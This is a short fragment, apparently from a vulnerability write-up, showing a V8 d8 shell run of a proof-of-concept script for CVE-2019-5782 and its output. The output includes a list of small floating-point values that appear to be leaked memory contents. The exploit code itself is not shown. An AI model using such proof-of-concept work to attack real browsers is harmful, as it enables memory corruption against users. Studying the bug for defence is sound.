 → CVE-2019-5782 v8/out.gn/x64.debug/d8 --allow-natives-syntax ./poc.js
42
undefined
undefined
undefined
undefined
undefined
undefined
undefined
undefined
2.37080580761083e-310
2.5643914267256e-310
1.308870347102e-310
8.91238232205e-313
2.5643914269323e-310
8.487983164e-314
4.243991582e-314
0
2.37080580863463e-310
2.5643914266331e-310
2.5643914266331e-310
2.5643914269323e-310
1.4853970537e-313
1.0609978955e-313
0
2.3708058070734e-310